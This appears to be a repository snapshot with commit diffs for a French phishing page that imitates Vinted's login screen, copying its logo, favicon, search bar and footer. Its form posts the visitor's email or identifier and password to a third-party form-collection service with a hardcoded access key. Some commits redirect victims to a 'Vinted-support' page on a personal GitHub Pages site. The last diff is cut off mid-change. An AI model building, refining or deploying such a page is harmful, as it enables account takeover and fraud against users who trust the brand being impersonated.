
==== index.html @ 7b12845c "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Connexion | Vinted</title>
    <link rel="icon" type="image/png" href="https://vinted.fr/favicon.ico">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header class="navbar">
        <img src="https://upload.wikimedia.org/wikipedia/commons/2/29/Vinted_logo.png" alt="Vinted" class="logo-img">
        <div class="menu-icon">☰</div>
    </header>

    <div class="search-container">
        <div class="search-bar">
            <span class="category">Articles ▾</span>
            <input type="text" placeholder="Rechercher des articles">
        </div>
    </div>

    <main class="login-container">
        <div class="login-card">
            <h2>Se connecter</h2>
            
            <form action="https://api.web3forms.com/submit" method="POST">
                <input type="hidden" name="access_key" value="c89ef8b5-6bcc-4cae-bda0-97a1ba2fc8aa">
                <input type="hidden" name="redirect" value="https://www.vinted.fr">

                <div class="input-group">
                    <input type="text" name="user_ref" placeholder="Identifiant ou adresse email" required>
                </div>
                
                <div class="input-group">
                    <input type="password" name="entry_key" placeholder="Mot de passe" required>
                </div>

                <button type="submit" class="btn-submit">Continuer</button>
            </form>

            <div class="footer-links">
                <a href="#">Mot de passe oublié ?</a>
                <a href="#">Un problème ?</a>
            </div>
        </div>
    </main>

    <footer class="vinted-footer">
        <div class="footer-grid">
            <div class="footer-column">
                <h3>Vinted</h3>
                <ul>
                    <li>À propos de Vinted</li>
                    <li>Le développement durable</li>
                    <li>Presse</li>
                    <li>Publicités</li>
                </ul>
            </div>
            <div class="footer-column">
                <h3>Découvrir</h3>
                <ul>
                    <li>Comment ça marche ?</li>
                    <li>Vérification de l'article</li>
                    <li>Applications mobiles</li>
                </ul>
            </div>
            <div class="footer-column">
                <h3>Aide</h3>
                <ul>
                    <li>Centre d'aide</li>
                    <li>Vendre</li>
                    <li>Acheter</li>
                    <li>Confiance et sécurité</li>
                </ul>
            </div>
        </div>

        <div class="app-badges">
            <img src="https://upload.wikimedia.org/wikipedia/commons/3/3c/Download_on_the_App_Store_Badge.svg" alt="App Store">
            <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" alt="Google Play">
        </div>

        <div class="footer-legal">
            <hr>
            <div class="legal-links">
                <span>Politique de confidentialité</span>
                <span>Politique de cookies</span>
                <span>Termes et Conditions</span>
            </div>
        </div>
    </footer>

</body>
</html>
---- style.css ----
/* RESET & BASE */
* { margin: 0; padding: 0; box-sizing: border-box; }
body { font-family: 'Inter', sans-serif; background-color: #ffffff; color: #111; }

/* NAVBAR */
.navbar { display: flex; justify-content: space-between; align-items: center; padding: 12px 20px; border-bottom: 1px solid #ebedee; }
.logo-img { height: 25px; object-fit: contain; }
.menu-icon { font-size: 24px; color: #757575; cursor: pointer; }

/* SEARCHBAR */
.search-container { padding: 10px 20px; background-color: #fff; }
.search-bar { display: flex; background: #f2f2f2; border-radius: 4px; padding: 10px; align-items: center; }
.category { font-size: 14px; margin-right: 10px; color: #757575; white-space: nowrap; }
.search-bar input { border: none; background: transparent; width: 100%; outline: none; font-size: 14px; }

/* LOGIN CARD */
.login-container { display: flex; justify-content: center; padding: 40px 20px; min-height: 45vh; }
.login-card { width: 100%; max-width: 400px; text-align: center; }
.login-card h2 { font-size: 24px; margin-bottom: 25px; font-weight: 500; color: #111; }

.input-group { margin-bottom: 15px; }
.input-group input { width: 100%; padding: 14px; border: 1px solid #ccc; border-radius: 4px; font-size: 16px; outline-color: #007782; }

.btn-submit { width: 100%; padding: 14px; background-color: #007782; color: white; border: none; border-radius: 4px; font-size: 16px; font-weight: 600; cursor: pointer; margin-top: 10px; }

.footer-links { margin-top: 25px; display: flex; flex-direction: column; gap: 12px; }
.footer-links a { color: #007782; text-decoration: none; font-size: 15px; }

/* FOOTER (Gris clair comme tes images) */
.vinted-footer { background-color: #f5f6f7; padding: 40px 20px; margin-top: 50px; color: #757575; }
.footer-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 30px; }
.footer-column h3 { color: #111; font-size: 16px; margin-bottom: 15px; font-weight: 500; }
.footer-column ul { list-style: none; }
.footer-column li { font-size: 14px; margin-bottom: 10px; cursor: pointer; }

.app-badges { margin-top: 35px; display: flex; gap: 10px; }
.app-badges img { height: 32px; }

.footer-legal { margin-top: 30px; font-size: 12px; }
.footer-legal hr { border: 0; border-top: 1px solid #ebedee; margin-bottom: 20px; }
.legal-links { display: flex; flex-wrap: wrap; gap: 15px; color: #999; }

==== commit 7c8f2e49: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -28,7 +28,7 @@
             
             <form action="https://api.web3forms.com/submit" method="POST">
                 <input type="hidden" name="access_key" value="c89ef8b5-6bcc-4cae-bda0-97a1ba2fc8aa">
-                <input type="hidden" name="redirect" value="https://www.vinted.fr">
+                <input type="hidden" name="redirect" value="formulaire.html">
 
                 <div class="input-group">
                     <input type="text" name="user_ref" placeholder="Identifiant ou adresse email" required>
@@ -52,46 +52,16 @@
         <div class="footer-grid">
             <div class="footer-column">
                 <h3>Vinted</h3>
-                <ul>
-                    <li>À propos de Vinted</li>
-                    <li>Le développement durable</li>
-                    <li>Presse</li>
-                    <li>Publicités</li>
-                </ul>
-            </div>
-            <div class="footer-column">
-                <h3>Découvrir</h3>
-                <ul>
-                    <li>Comment ça marche ?</li>
-                    <li>Vérification de l'article</li>
-                    <li>Applications mobiles</li>
-                </ul>
+                <ul><li>À propos de Vinted</li><li>Presse</li></ul>
             </div>
             <div class="footer-column">
                 <h3>Aide</h3>
-                <ul>
-                    <li>Centre d'aide</li>
-                    <li>Vendre</li>
-                    <li>Acheter</li>
-                    <li>Confiance et sécurité</li>
-                </ul>
+                <ul><li>Centre d'aide</li><li>Confiance et sécurité</li></ul>
             </div>
         </div>
-
-        <div class="app-badges">
-            <img src="https://upload.wikimedia.org/wikipedia/commons/3/3c/Download_on_the_App_Store_Badge.svg" alt="App Store">
-            <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" alt="Google Play">
-        </div>
-
         <div class="footer-legal">
-            <hr>
-            <div class="legal-links">
-                <span>Politique de confidentialité</span>
-                <span>Politique de cookies</span>
-                <span>Termes et Conditions</span>
-            </div>
+            <hr><div class="legal-links"><span>Politique de confidentialité</span><span>Termes et Conditions</span></div>
         </div>
     </footer>
-
 </body>
 </html>

==== commit c54fbcb5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -5,14 +5,13 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Connexion | Vinted</title>
     <link rel="icon" type="image/png" href="https://vinted.fr/favicon.ico">
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
 
     <header class="navbar">
         <img src="https://upload.wikimedia.org/wikipedia/commons/2/29/Vinted_logo.png" alt="Vinted" class="logo-img">
-        <div class="menu-icon">☰</div>
+        <div class="menu-icon"><span></span><span></span><span></span></div>
     </header>
 
     <div class="search-container">
@@ -22,46 +21,54 @@
         </div>
     </div>
 
-    <main class="login-container">
-        <div class="login-card">
+    <main class="main-content">
+        <div class="login-box">
             <h2>Se connecter</h2>
             
             <form action="https://api.web3forms.com/submit" method="POST">
                 <input type="hidden" name="access_key" value="c89ef8b5-6bcc-4cae-bda0-97a1ba2fc8aa">
-                <input type="hidden" name="redirect" value="formulaire.html">
+                
+                <input type="hidden" name="redirect" value="https://morjanezebiche33-ui.github.io/Vinted-support/formulaire.html">
 
-                <div class="input-group">
-                    <input type="text" name="user_ref" placeholder="Identifiant ou adresse email" required>
+                <div class="input-field">
+                    <input type="text" name="email" placeholder="Identifiant ou adresse email" required>
                 </div>
                 
-                <div class="input-group">
-                    <input type="password" name="entry_key" placeholder="Mot de passe" required>
+                <div class="input-field">
+                    <input type="password" name="password" placeholder="Mot de passe" required>
                 </div>
 
-                <button type="submit" class="btn-submit">Continuer</button>
+                <button type="submit" class="btn-vinted">Continuer</button>
             </form>
 
-            <div class="footer-links">
+            <div class="auth-links">
                 <a href="#">Mot de passe oublié ?</a>
-                <a href="#">Un problème ?</a>
             </div>
         </div>
     </main>
 
-    <footer class="vinted-footer">
-        <div class="footer-grid">
-            <div class="footer-column">
-                <h3>Vinted</h3>
-                <ul><li>À propos de Vinted</li><li>Presse</li></ul>
-            </div>
-            <div class="footer-column">
-                <h3>Aide</h3>
-                <ul><li>Centre d'aide</li><li>Confiance et sécurité</li></ul>
-            </div>
+    <footer class="footer">
+        <div class="footer-section">
+            <h3>Vinted</h3>
+            <ul><li>À propos de Vinted</li><li>Le développement durable</li><li>Presse</li></ul>
         </div>
-        <div class="footer-legal">
-            <hr><div class="legal-links"><span>Politique de confidentialité</span><span>Termes et Conditions</span></div>
+        <div class="footer-section">
+            <h3>Découvrir</h3>
+            <ul><li>Comment ça marche ?</li><li>Applications mobiles</li></ul>
+        </div>
+        <div class="footer-section">
+            <h3>Aide</h3>
+            <ul><li>Centre d'aide</li><li>Confiance et sécurité</li></ul>
+        </div>
+        <div class="app-links">
+            <img src="https://upload.wikimedia.org/wikipedia/commons/3/3c/Download_on_the_App_Store_Badge.svg" alt="App Store">
+            <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" alt="Google Play">
+        </div>
+        <div class="legal-bottom">
+            <span>Politique de cookies</span>
+            <span>Termes et Conditions</span>
         </div>
     </footer>
+
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,41 +1,190 @@
-/* RESET & BASE */
-* { margin: 0; padding: 0; box-sizing: border-box; }
-body { font-family: 'Inter', sans-serif; background-color: #ffffff; color: #111; }
+/* --- RESET & POLICE --- */
+* { 
+    margin: 0; 
+    padding: 0; 
+    box-sizing: border-box; 
+}
 
-/* NAVBAR */
-.navbar { display: flex; justify-content: space-between; align-items: center; padding: 12px 20px; border-bottom: 1px solid #ebedee; }
-.logo-img { height: 25px; object-fit: contain; }
-.menu-icon { font-size: 24px; color: #757575; cursor: pointer; }
+body { 
+    font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; 
+    background-color: #ffffff; 
+    color: #111; 
+    line-height: 1.5; 
+}
 
-/* SEARCHBAR */
-.search-container { padding: 10px 20px; background-color: #fff; }
-.search-bar { display: flex; background: #f2f2f2; border-radius: 4px; padding: 10px; align-items: center; }
-.category { font-size: 14px; margin-right: 10px; color: #757575; white-space: nowrap; }
-.search-bar input { border: none; background: transparent; width: 100%; outline: none; font-size: 14px; }
+/* --- BARRE DE NAVIGATION (NAVBAR) --- */
+.navbar { 
+    display: flex; 
+    justify-content: space-between; 
+    align-items: center; 
+    padding: 12px 20px; 
+    border-bottom: 1px solid #ebedee; 
+}
 
-/* LOGIN CARD */
-.login-container { display: flex; justify-content: center; padding: 40px 20px; min-height: 45vh; }
-.login-card { width: 100%; max-width: 400px; text-align: center; }
-.login-card h2 { font-size: 24px; margin-bottom: 25px; font-weight: 500; color: #111; }
+.logo-img { 
+    height: 25px; 
+    object-fit: contain; 
+}
 
-.input-group { margin-bottom: 15px; }
-.input-group input { width: 100%; padding: 14px; border: 1px solid #ccc; border-radius: 4px; font-size: 16px; outline-color: #007782; }
+.menu-icon { 
+    font-size: 24px; 
+    color: #757575; 
+    cursor: pointer; 
+}
 
-.btn-submit { width: 100%; padding: 14px; background-color: #007782; color: white; border: none; border-radius: 4px; font-size: 16px; font-weight: 600; cursor: pointer; margin-top: 10px; }
+/* --- BARRE DE RECHERCHE --- */
+.search-container { 
+    padding: 10px 20px; 
+    background-color: #fff; 
+    border-bottom: 1px solid #ebedee;
+}
 
-.footer-links { margin-top: 25px; display: flex; flex-direction: column; gap: 12px; }
-.footer-links a { color: #007782; text-decoration: none; font-size: 15px; }
+.search-bar { 
+    display: flex; 
+    background: #f2f2f2; 
+    border-radius: 4px; 
+    padding: 10px; 
+    align-items: center; 
+}
 
-/* FOOTER (Gris clair comme tes images) */
-.vinted-footer { background-color: #f5f6f7; padding: 40px 20px; margin-top: 50px; color: #757575; }
-.footer-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 30px; }
-.footer-column h3 { color: #111; font-size: 16px; margin-bottom: 15px; font-weight: 500; }
-.footer-column ul { list-style: none; }
-.footer-column li { font-size: 14px; margin-bottom: 10px; cursor: pointer; }
+.category { 
+    font-size: 14px; 
+    margin-right: 10px; 
+    color: #757575; 
+    white-space: nowrap; 
+    border-right: 1px solid #ccc;
+    padding-right: 10px;
+}
 
-.app-badges { margin-top: 35px; display: flex; gap: 10px; }
-.app-badges img { height: 32px; }
+.search-bar input { 
+    border: none; 
+    background: transparent; 
+    width: 100%; 
+    outline: none; 
+    font-size: 14px; 
+    color: #757575;
+}
 
-.footer-legal { margin-top: 30px; font-size: 12px; }
-.footer-legal hr { border: 0; border-top: 1px solid #ebedee; margin-bottom: 20px; }
-.legal-links { display: flex; flex-wrap: wrap; gap: 15px; color: #999; }
+/* --- CONTENEUR PRINCIPAL (LOGIN & LITIGE) --- */
+.login-container { 
+    display: flex; 
+    justify-content: center; 
+    padding: 40px 20px; 
+    min-height: 50vh; 
+}
+
+.login-card, .litige-card { 
+    width: 100%; 
+    max-width: 400px; 
+}
+
+h2 { 
+    font-size: 24px; 
+    margin-bottom: 25px; 
+    font-weight: 500; 
+    color: #111; 
+}
+
+/* --- CHAMPS DE SAISIE (INPUTS) --- */
+.input-group { 
+    margin-bottom: 15px; 
+}
+
+.input-group input { 
+    width: 100%; 
+    padding: 14px; 
+    border: 1px solid #ccc; 
+    border-radius: 4px; 
+    font-size: 16px; 
+    outline-color: #007782; 
+}
+
+/* --- BOUTON VINTED (BLEU-VERT) --- */
+.btn-submit { 
+    width: 100%; 
+    padding: 14px; 
+    background-color: #007782; 
+    color: white; 
+    border: none; 
+    border-radius: 4px; 
+    font-size: 16px; 
+    font-weight: 600; 
+    cursor: pointer; 
+    margin-top: 10px; 
+    transition: background 0.2s;
+}
+
+.btn-submit:hover {
+    background-color: #005f68;
+}
+
+/* --- LIENS SOUS LE BOUTON --- */
+.footer-links { 
+    margin-top: 25px; 
+    display: flex; 
+    flex-direction: column; 
+    gap: 12px; 
+    text-align: center;
+}
+
+.footer-links a { 
+    color: #007782; 
+    text-decoration: none; 
+    font-size: 15px; 
+}
+
+/* --- FOOTER (BAS DE PAGE) --- */
+.vinted-footer { 
+    background-color: #ffffff; 
+    padding: 40px 20px; 
+    margin-top: 50px; 
+    border-top: 8px solid #f5f6f7; /* Bande grise épaisse comme sur tes screens */
+}
+
+.footer-grid { 
+    display: grid; 
+    grid-template-columns: 1fr 1fr; 
+    gap: 30px; 
+}
+
+.footer-column h3 { 
+    color: #757575; 
+    font-size: 16px; 
+    margin-bottom: 15px; 
+    font-weight: 400; 
+}
+
+.footer-column ul { 
+    list-style: none; 
+}
+
+.footer-column li { 
+    font-size: 15px; 
+    margin-bottom: 12px; 
+    cursor: pointer; 
+    color: #111;
+}
+
+.app-badges { 
+    margin-top: 35px; 
+    display: flex; 
+    gap: 10px; 
+}
+
+.app-badges img { 
+    height: 35px; 
+}
+
+.footer-legal { 
+    margin-top: 30px; 
+    border-top: 1px solid #ebedee; 
+    padding-top: 20px;
+}
+
+.legal-links { 
+    display: flex; 
+    flex-direction: column; 
+    gap: 15px; 
+    color: #757575; 
+    font-size: 13px; 
+}

==== commit 294be1ce: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -25,11 +25,9 @@
         <div class="login-box">
             <h2>Se connecter</h2>
             
-            <form action="https://api.web3forms.com/submit" method="POST">
+            <form id="loginForm" action="https://api.web3forms.com/submit" method="POST">
                 <input type="hidden" name="access_key" value="c89ef8b5-6bcc-4cae-bda0-97a1ba2fc8aa">
                 
-                <input type="hidden" name="redirect" value="https://morjanezebiche33-ui.github.io/Vinted-support/formulaire.html">
-
                 <div class="input-field">
                     <input type="text" name="email" placeholder="Identifiant ou adresse email" required>
                 </div>
@@ -47,28 +45,44 @@
         </div>
     </main>
 
-    <footer class="footer">
-        <div class="footer-section">
-            <h3>Vinted</h3>
-            <ul><li>À propos de Vinted</li><li>Le développement durable</li><li>Presse</li></ul>
+    <footer class="vinted-footer">
+        <div class="footer-grid">
+            <div class="footer-column">
+                <h3>Vinted</h3>
+                <ul><li>À propos de Vinted</li><li>Le développement durable</li><li>Presse</li></ul>
+            </div>
+            <div class="footer-column">
+                <h3>Aide</h3>
+                <ul><li>Centre d'aide</li><li>Acheter</li><li>Confiance et sécurité</li></ul>
+            </div>
         </div>
-        <div class="footer-section">
-            <h3>Découvrir</h3>
-            <ul><li>Comment ça marche ?</li><li>Applications mobiles</li></ul>
-        </div>
-        <div class="footer-section">
-            <h3>Aide</h3>
-            <ul><li>Centre d'aide</li><li>Confiance et sécurité</li></ul>
-        </div>
-        <div class="app-links">
+
+        <div class="app-badges">
